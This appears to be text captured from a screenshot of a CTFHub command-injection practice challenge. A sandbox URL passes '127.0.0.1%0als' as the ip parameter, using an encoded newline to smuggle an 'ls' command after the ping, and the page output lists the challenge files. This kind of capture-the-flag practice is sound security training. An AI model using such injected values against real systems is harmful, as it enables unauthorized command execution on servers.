 不安全 challenge-d45a1d86308db941.sandbox.ctfhub.com:10800/?ip=127.0.0.1%0als
CTFHub 命令注入-综合练习
IP :
Ping
Array
(
    [0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
    [1] => flag_is_here
    [2] => index.php
)